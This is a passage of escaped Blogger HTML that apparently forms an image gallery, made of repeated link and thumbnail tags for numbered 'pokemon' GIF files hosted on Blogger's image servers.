href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzSLZxVqN7wV6_-b8vpw2RxgviwfY_7p58RCkGkJGcnt8Qqs_UlYYfpGZvZ3Zu9bQPahzqVbQwd2v0mQcc3orSsbIfcolXNG31iwRJbTwygsWayWmKP4UvPeNIht1PqRhDk9p_63ixAltUxuEEWNt5LbzUFJLE9AT3o2V2gY9AF0-naKf6Z4sSPB3V\/s2048\/pokemon_2900000032.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzSLZxVqN7wV6_-b8vpw2RxgviwfY_7p58RCkGkJGcnt8Qqs_UlYYfpGZvZ3Zu9bQPahzqVbQwd2v0mQcc3orSsbIfcolXNG31iwRJbTwygsWayWmKP4UvPeNIht1PqRhDk9p_63ixAltUxuEEWNt5LbzUFJLE9AT3o2V2gY9AF0-naKf6Z4sSPB3V\/s320\/pokemon_2900000032.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEileRVhy02HS2aZ310Tf71flZXHEdHtCL5ByhBP43m9nsq15oaKFpepuybd0EysjYcpTzotSpf7ElIdWtmrlUkYiqH0va9bXEJh1ZHvC9FoK2vVClIeP1HkPTcEkTJNP8TOkkdR8eAnj02pOJBvQ4QKVc0aZNvDrQJMgBGUq_UtDPSf1CnROOFXSV6k\/s2048\/pokemon_2900000033.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEileRVhy02HS2aZ310Tf71flZXHEdHtCL5ByhBP43m9nsq15oaKFpepuybd0EysjYcpTzotSpf7ElIdWtmrlUkYiqH0va9bXEJh1ZHvC9FoK2vVClIeP1HkPTcEkTJNP8TOkkdR8eAnj02pOJBvQ4QKVc0aZNvDrQJMgBGUq_UtDPSf1CnROOFXSV6k\/s320\/pokemon_2900000033.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKmwVobMmPZGSZQt-hy9oXsW9DMDKgH8Qb6-6pehSIYIgCNIDC1oOhTFkrqCPuEyTMyQhWrmy2z6uZ61PuzZUQUEUQZxnXTc7fHTU9NJlCTxMS6GYzjHf2h1xBZcTJTGq8CJmPqRPb1FfUodSJXtNaBtUdbCYnRHp8cQnl0XjNLh1-6DaEYeR6DUtH\/s2048\/pokemon_2900000034.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKmwVobMmPZGSZQt-hy9oXsW9DMDKgH8Qb6-6pehSIYIgCNIDC1oOhTFkrqCPuEyTMyQhWrmy2z6uZ61PuzZUQUEUQZxnXTc7fHTU9NJlCTxMS6GYzjHf2h1xBZcTJTGq8CJmPqRPb1FfUodSJXtNaBtUdbCYnRHp8cQnl0XjNLh1-6DaEYeR6DUtH\/s320\/pokemon_2900000034.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NvTgqQa-zn7M_EN_QNO4etJt93x3Tsxoeb2kDXhdL_cvznugD0LzdodyLM8ABnuWEpfKz9R2yYriZ7_uRCAJLUwo0Bmpg59diTTusYOAkJCuQTfvlBwWGKsMzRow70VNsFUHRZY3g8auXhdIYV0X8peBTWdNt-1NJ7nzqWzgUU7tihlvQ1RAXa6Z\/s2048\/pokemon_2900000035.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NvTgqQa-zn7M_EN_QNO4etJt93x3Tsxoeb2kDXhdL_cvznugD0LzdodyLM8ABnuWEpfKz9R2yYriZ7_uRCAJLUwo0Bmpg59diTTusYOAkJCuQTfvlBwWGKsMzRow70VNsFUHRZY3g8auXhdIYV0X8peBTWdNt-1NJ7nzqWzgUU7tihlvQ1RAXa6Z\/s320\/pokemon_2900000035.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAwlibzHAtkuqCMrAM2B28FUlEPOg8zoQ3Zvd0Zk7Yq-ayjjJazkhcXbS0rU4vFZ69SqfpI71lytIbZPVY5T6oaup0NycHQXvUNJ_f-dPae19pSu7GPvqikmvNjKKAsquNNVUsAxUe2htPzlsntF6AOOEa-OIAfwgTBF7KTnHMt3px0U-0VCkGX6AY\/s2048\/pokemon_2900000036.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAwlibzHAtkuqCMrAM2B28FUlEPOg8zoQ3Zvd0Zk7Yq-ayjjJazkhcXbS0rU4vFZ69SqfpI71lytIbZPVY5T6oaup0NycHQXvUNJ_f-dPae19pSu7GPvqikmvNjKKAsquNNVUsAxUe2htPzlsntF6AOOEa-OIAfwgTBF7KTnHMt3px0U-0VCkGX6AY\/s320\/pokemon_2900000036.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj4KzgiYdRFaAZI9uMjwYrkZeIz8wm_neR4Sd8cuN3t-YFFllms5THqa7eBwbtQi7Cunv9uMRYLjh39cA3bI20utdK3Wb_fjRMgPa51ZoqL0chtIkO1of9x66lXLQ4VzAaXND84jpHmqg6gqVQ2O-Igf-X_gJSHC9DP9RchLJEAcGpgmyjEX1Uq5OD\/s2048\/pokemon_2900000037.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj4KzgiYdRFaAZI9uMjwYrkZeIz8wm_neR4Sd8cuN3t-YFFllms5THqa7eBwbtQi7Cunv9uMRYLjh39cA3bI20utdK3Wb_fjRMgPa51ZoqL0chtIkO1of9x66lXLQ4VzAaXND84jpHmqg6gqVQ2O-Igf-X_gJSHC9DP9RchLJEAcGpgmyjEX1Uq5OD\/s320\/pokemon_2900000037.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDz-3F9670xSj0DBt6i5X0uh6O3d8HB9QcWf74QpbqNHdGm5fJBdyxC_QMJc-iUnict9ktuAy9XdsHDO2xEnaAtI-C5R2goUajG6UIoOgIzayf4wQQKRmOepf6YCnJw3Q_kpu9GzeREHeHliNoC0hBGZkmE4mLeei5zkHLZikH1BzJBnl8RFW56ozB\/s2048\/pokemon_2900000038.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDz-3F9670xSj0DBt6i5X0uh6O3d8HB9QcWf74QpbqNHdGm5fJBdyxC_QMJc-iUnict9ktuAy9XdsHDO2xEnaAtI-C5R2goUajG6UIoOgIzayf4wQQKRmOepf6YCnJw3Q_kpu9GzeREHeHliNoC0hBGZkmE4mLeei5zkHLZikH1BzJBnl8RFW56ozB\/s320\/pokemon_2900000038.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0In-FwfevwGyNJ-Z9qVzejMX4OB4nkHEq6GwPEx_4vekkFNclDlw5NYPPdmIAoWllVKt_rGaL7-b5cNYI6Xc_nvAyveX32R9wOLIjlrWMYaAg_cBTE9cqBjltBR7bnA9BduFF-n7TrGCV0iSf5OgS_FEtnfFzTPjcDffC1-Tw2CPCxKsZiGTgHbS3\/s2048\/pokemon_2900000039.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0In-FwfevwGyNJ-Z9qVzejMX4OB4nkHEq6GwPEx_4vekkFNclDlw5NYPPdmIAoWllVKt_rGaL7-b5cNYI6Xc_nvAyveX32R9wOLIjlrWMYaAg_cBTE9cqBjltBR7bnA9BduFF-n7TrGCV0iSf5OgS_FEtnfFzTPjcDffC1-Tw2CPCxKsZiGTgHbS3\/s320\/pokemon_2900000039.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBIXFdK3fqUfwydD-8QxJUHsBUepIcySGdKK7s6SHfdWhpQwnBNbJDkegAU0y0tP0jt4GLFhk0iuhAqmpjaqgGD3UIAW2f6H-xqIC5jKZqER5IX9lM1RELpg4Ju23QoFOcwHE0ZcuCcMAoKd2RshAyaDzgFHjCUSraUdbc1C1H_xfWIAO3ly9qErzw\/s2048\/pokemon_2900000040.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBIXFdK3fqUfwydD-8QxJUHsBUepIcySGdKK7s6SHfdWhpQwnBNbJDkegAU0y0tP0jt4GLFhk0iuhAqmpjaqgGD3UIAW2f6H-xqIC5jKZqER5IX9lM1RELpg4Ju23QoFOcwHE0ZcuCcMAoKd2RshAyaDzgFHjCUSraUdbc1C1H_xfWIAO3ly9qErzw\/s320\/pokemon_2900000040.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmMQOGmNGedDBV50c9tRRf7BT0h5Xs6yYISTokqg2AR9yS8mi5cWBbmDmqYte6eXhGMg8YrTKXOrmlW7YSzL3xHq7TduJ4f9oi9d3fzPI_MfU8l5LWhAaaUdL_Rd4CRtsWOtpdjCONnnE_7e5MNZnoBv_HB_GChdN6eSu9JOQlfF7YXdpfLGGohCII\/s2048\/pokemon_2900000041.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmMQOGmNGedDBV50c9tRRf7BT0h5Xs6yYISTokqg2AR9yS8mi5cWBbmDmqYte6eXhGMg8YrTKXOrmlW7YSzL3xHq7TduJ4f9oi9d3fzPI_MfU8l5LWhAaaUdL_Rd4CRtsWOtpdjCONnnE_7e5MNZnoBv_HB_GChdN6eSu9JOQlfF7YXdpfLGGohCII\/s320\/pokemon_2900000041.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9_FBpuGAGnwNPUV_tXjmRPQv3BIqECSrWBXWymsny5IVCn84qe8TmLUiuRM5wzJ3bOPRnh_GzNgT8qJLvm-96t87mJlksAPaXCg6eisHqGHlDiphSFqXZB8h9l9_mlMEoQUbpQA2KaKVk3U8pwplFfMGUEP3otn_dNrRahWT8EVOy9LLZLVV0jLR_\/s2048\/pokemon_2900000042.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9_FBpuGAGnwNPUV_tXjmRPQv3BIqECSrWBXWymsny5IVCn84qe8TmLUiuRM5wzJ3bOPRnh_GzNgT8qJLvm-96t87mJlksAPaXCg6eisHqGHlDiphSFqXZB8h9l9_mlMEoQUbpQA2KaKVk3U8pwplFfMGUEP3otn_dNrRahWT8EVOy9LLZLVV0jLR_\/s320\/pokemon_2900000042.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeaZSIP29s-yBZWbPkRfFGzoVr4m_rI2XeZP-OnXzOwr5_hvVNfovQGaZGUoYYOUSGal5dMTrVFJ9IQ7JOz03kOO5PMwPovZ9wIWUULnChuieZIaWSlnd2Rw4pAHknP5pvyLvykwoAhIc6xGac6UXtzoda9HkH9KK3BsFXAupHDPZc8gaPoMmlt32s\/s2048\/pokemon_2900000043.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeaZSIP29s-yBZWbPkRfFGzoVr4m_rI2XeZP-OnXzOwr5_hvVNfovQGaZGUoYYOUSGal5dMTrVFJ9IQ7JOz03kOO5PMwPovZ9wIWUULnChuieZIaWSlnd2Rw4pAHknP5pvyLvykwoAhIc6xGac6UXtzoda9HkH9KK3BsFXAupHDPZc8gaPoMmlt32s\/s320\/pokemon_2900000043.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXuludqOztWH-a4Fs5HBZTZr2ZL-1W0k30Kjq1icidv8enXX2Hro5tEzkPNmdVi9tIogX03DCtnz4MiN0AFfftNNgA9AB8wt34jq8fGsqJd01P8auHj_xbn86i3F5Q1Nyxr9mtr0HsFXutcPOQfqRPKQg9X2zK3PwwlK7XvPCp5KBSOnuu9V9_w5TA\/s2048\/pokemon_2900000044.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXuludqOztWH-a4Fs5HBZTZr2ZL-1W0k30Kjq1icidv8enXX2Hro5tEzkPNmdVi9tIogX03DCtnz4MiN0AFfftNNgA9AB8wt34jq8fGsqJd01P8auHj_xbn86i3F5Q1Nyxr9mtr0HsFXutcPOQfqRPKQg9X2zK3PwwlK7XvPCp5KBSOnuu9V9_w5TA\/s320\/pokemon_2900000044.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxYYHKIc0CqxI7P7KkUV5gRGbpwM2R_OtfYh9NoW74HTtbRw6EOzJyWN5NYOfd9duXItTb5CrJaY9lAmlW9h6diRzWju9sMVokhkoPEhpcAclNg1-SUIrF-Y_hburFuzFN5cNaXiwgW4BokwawcQtKUCnR9sU-Gi0pBDgm4dUQXTLuNLdA9oFjzNmw\/s2048\/pokemon_2900000045.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxYYHKIc0CqxI7P7KkUV5gRGbpwM2R_OtfYh9NoW74HTtbRw6EOzJyWN5NYOfd9duXItTb5CrJaY9lAmlW9h6diRzWju9sMVokhkoPEhpcAclNg1-SUIrF-Y_hburFuzFN5cNaXiwgW4BokwawcQtKUCnR9sU-Gi0pBDgm4dUQXTLuNLdA9oFjzNmw\/s320\/pokemon_2900000045.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp_Ps9grDWVkTbUjJBUrI_BsDvaWk_-Ht-XCRZnM--ppbMCN2Qg-DWJ3kY8sASZl5Jrec3gOTaaFsvbDPXw2bFtR_WgjbP1YHu1vQKYudvUhRaY1m0-T_v5bmWj7Uo3uTdaLDkk-ARQZ8dH1lCW9ZYCMFZmiQqO-ucM71cqh2WnVxVHEsaWQZZojOO\/s2048\/pokemon_2900000046.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp_Ps9grDWVkTbUjJBUrI_BsDvaWk_-Ht-XCRZnM--ppbMCN2Qg-DWJ3kY8sASZl5Jrec3gOTaaFsvbDPXw2bFtR_WgjbP1YHu1vQKYudvUhRaY1m0-T_v5bmWj7Uo3uTdaLDkk-ARQZ8dH1lCW9ZYCMFZmiQqO-ucM71cqh2WnVxVHEsaWQZZojOO\/s320\/pokemon_2900000046.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlHZRFuRu_gr5aP0ZeF3oeqDJzjKjVuGmkhBeLSMOqInRz6D5x2NRAABtoM5Zfm_cHFkax3ncWZy11TshioMOJ5IfEoxddXUGCsrvNaKJywcHRJb-t1b1AezfC6YT47ieIduNnBxaBwiksdbLm1_yZ5zE3g1_H_jy9ztUMGYy3UHFCkUfxk2NBf0hQ\/s2048\/pokemon_2900000047.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlHZRFuRu_gr5aP0ZeF3oeqDJzjKjVuGmkhBeLSMOqInRz6D5x2NRAABtoM5Zfm_cHFkax3ncWZy11TshioMOJ5IfEoxddXUGCsrvNaKJywcHRJb-t1b1AezfC6YT47ieIduNnBxaBwiksdbLm1_yZ5zE3g1_H_jy9ztUMGYy3UHFCkUfxk2NBf0hQ\/s320\/pokemon_2900000047.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk5_lTbdVy_lxHMxhJqW5TFNmBIRGH6ZsbA20RrPfwbF84KYDttPTuA_7xOpVZIr82emtTgv5dlINukxSBGcZDk6cFCPLACFq2CvKY5nRhVev2YYDpB8Mtyz4qiNPOGrBvaLDaun3GvXRy58jR-D8Q-4F3OOsuTI2lJsKn3hk78M39OOXi74CYWzJO\/s2048\/pokemon_2900000048.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk5_lTbdVy_lxHMxhJqW5TFNmBIRGH6ZsbA20RrPfwbF84KYDttPTuA_7xOpVZIr82emtTgv5dlINukxSBGcZDk6cFCPLACFq2CvKY5nRhVev2YYDpB8Mtyz4qiNPOGrBvaLDaun3GvXRy58jR-D8Q-4F3OOsuTI2lJsKn3hk78M39OOXi74CYWzJO\/s320\/pokemon_2900000048.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji57eQ-Imnxt2AtbP30sqAZmUHHqo896VT7VoxIR6mnp9v7NjFcAb0FSfjWvKjv-5y1KZz9IF-KDYGYgCbad2uMGe6EtUVL7r33XvA0SOZ2-6s0uyXJnUHQNRhSh2n6zAOGYP99_boXe4tdSbvva0i7r4MKHTfDE6BScH0BSnUX2bwwp4IcVpGtc3H\/s2048\/pokemon_2900000049.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji57eQ-Imnxt2AtbP30sqAZmUHHqo896VT7VoxIR6mnp9v7NjFcAb0FSfjWvKjv-5y1KZz9IF-KDYGYgCbad2uMGe6EtUVL7r33XvA0SOZ2-6s0uyXJnUHQNRhSh2n6zAOGYP99_boXe4tdSbvva0i7r4MKHTfDE6BScH0BSnUX2bwwp4IcVpGtc3H\/s320\/pokemon_2900000049.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Zhf8rIsQSsh8jELJjhSSv155txCmVvOlG1_wqBXs5MKss9D_RN4tNZStrTeuaw1GqEzqAazh_BtaAF-JVdwqbG6kY4mtfqPgq1c_Nufkdlutbw0QVEscxK21VtOX6wMHX68ktnaSd7RnrsNEs49MN1nMqP13gyYuWrLlQwtjcvg0SvLwNGQEJBGR\/s2048\/pokemon_2900000050.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Zhf8rIsQSsh8jELJjhSSv155txCmVvOlG1_wqBXs5MKss9D_RN4tNZStrTeuaw1GqEzqAazh_BtaAF-JVdwqbG6kY4mtfqPgq1c_Nufkdlutbw0QVEscxK21VtOX6wMHX68ktnaSd7RnrsNEs49MN1nMqP13gyYuWrLlQwtjcvg0SvLwNGQEJBGR\/s320\/pokemon_2900000050.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg86ApujXR0IOj_bSQnhr1YMtmNZ5UrXRv04Mde-m-dffmky5twGsiQYkq90dbDXy6D3GeNpGqCoUFO5DCHxQZZHwVU43VDsfi8g6DMSiVSPD-MNa7orH5vj5xZY5lJuYc1M5RmRvVXOLVVOBGeSDw9yKUJ5Qr1qI42y7MmpNO2a1vLUmz9-6KMsbNN\/s2048\/pokemon_2900000021.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg86ApujXR0IOj_bSQnhr1YMtmNZ5UrXRv04Mde-m-dffmky5twGsiQYkq90dbDXy6D3GeNpGqCoUFO5DCHxQZZHwVU43VDsfi8g6DMSiVSPD-MNa7orH5vj5xZY5lJuYc1M5RmRvVXOLVVOBGeSDw9yKUJ5Qr1qI42y7MmpNO2a1vLUmz9-6KMsbNN\/s320\/pokemon_2900000021.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9hi9tMRoCkbvwFMIg9NApWmlf5Bqcx0tsWfDE2RxwPyrztJO8NRRRocV8AptWkB-fKxBllL9jjTUyj_NmHDpCRyAlbED5ewWAjgT1GizpuzjfkdTBjKLXUk_guTZrWkNV8lHXwEZI9ZazN8fMUK-Q9JxiSL4AXk-1wTi0lDDU8VSjGxJgddIyH4Gl\/s2048\/pokemon_2900000022.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9hi9tMRoCkbvwFMIg9NApWmlf5Bqcx0tsWfDE2RxwPyrztJO8NRRRocV8AptWkB-fKxBllL9jjTUyj_NmHDpCRyAlbED5ewWAjgT1GizpuzjfkdTBjKLXUk_guTZrWkNV8lHXwEZI9ZazN8fMUK-Q9JxiSL4AXk-1wTi0lDDU8VSjGxJgddIyH4Gl\/s320\/pokemon_2900000022.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgctkJpZlXrWmcdPTdiMUN03xz_EX5EXAk5-WpEI1TTuOIaUcZxT1HxE68pGeoXnWZsA_SwGCyZrj9jV5vxZ6DnT8bisdpQ_jOoTlXb9sK7Z0_qD0xkl-zUTqTYXPyV-YWjOHpaprCRoLgtYRQYfL4xT8kNZSA_9-xySMytaBaNBNmG62jcyTagGh1e\/s2048\/pokemon_2900000023.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgctkJpZlXrWmcdPTdiMUN03xz_EX5EXAk5-WpEI1TTuOIaUcZxT1HxE68pGeoXnWZsA_SwGCyZrj9jV5vxZ6DnT8bisdpQ_jOoTlXb9sK7Z0_qD0xkl-zUTqTYXPyV-YWjOHpaprCRoLgtYRQYfL4xT8kNZSA_9-xySMytaBaNBNmG62jcyTagGh1e\/s320\/pokemon_2900000023.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhwIg4Q4hyaHR9RARTp8e0_QM9ND8MOrm1gGgK04z043lczwlumN5gVmcPhYTd8xNQrKizb-St5jYo3xJqZZ-xz1GBSXOtr9GZvC-IEZYZRHjhlxd8xDUk5dDAZpPuBaqIp_T7Uob7q_aWduDxcWy77wzNUD1oeRIoHg99NNf_zeafnS5kNGBskEZ5\/s2048\/pokemon_2900000024.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhwIg4Q4hyaHR9RARTp8e0_QM9ND8MOrm1gGgK04z043lczwlumN5gVmcPhYTd8xNQrKizb-St5jYo3xJqZZ-xz1GBSXOtr9GZvC-IEZYZRHjhlxd8xDUk5dDAZpPuBaqIp_T7Uob7q_aWduDxcWy77wzNUD1oeRIoHg99NNf_zeafnS5kNGBskEZ5\/s320\/pokemon_2900000024.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 